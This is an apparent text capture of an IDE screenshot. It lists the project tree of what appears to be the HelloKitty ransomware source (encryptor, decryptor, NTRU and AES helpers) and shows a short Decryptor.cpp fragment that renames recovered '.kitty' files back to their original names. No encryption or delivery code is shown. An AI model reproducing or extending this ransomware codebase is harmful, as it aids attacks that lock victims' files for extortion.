 EXPLORER
HELLOKITTY
crc32
decoder
decoder.vcxproj
decoder.vcxproj.filters
decoder.vcxproj.user
Decryptor.cpp
Innocent
aesMbedTls.hpp
Base64.cpp
Base64.h
config.h
Encryptor.cpp
Innocent.vcxproj
Innocent.vcxproj.filters
Innocent.vcxproj.user
ntru.hpp
randomMbedTls.hpp
ntru256gen
NTRUEncrypt
sha256
.gitignore
enc-struct.h
hellokitty.zip
Innocent.sln
Decryptor.cpp
decoder > Decryptor.cpp
162 }
163
164 free(outputbuffer);
165 free(fileBuffer);
166
167 }
168 else {
169 dbg(LEVEL1, "File %S is unable to decrypt info header", ftd->localPath);
170 }
171 }
172 }
173 CloseHandle(ftd->hFile);
174
175 const LPCWSTR lpwExt = L".kitty";
176
177 if (decryptedSusccess)
178 {
179 if (LPWSTR lpwCrypted = StrRStrIW(ftd->localPath, NULL, lpwExt))
180 {
181 // check is it eof
182 if (lstrlenW(lpwCrypted) == lstrlenW(lpwExt))
183 {
184 WCHAR newpath[0x7FFF];
185 lstrcpyW(newpath, ftd->localPath);
186 *(StrRStrIW(newpath, NULL, lpwExt)) = 0;
187 if (!MoveFile(ftd->localPath, newpath)) {
188 dbg(LEVEL1, "Failed to move file %S -> %S, error = %d", ftd->localPa
189 }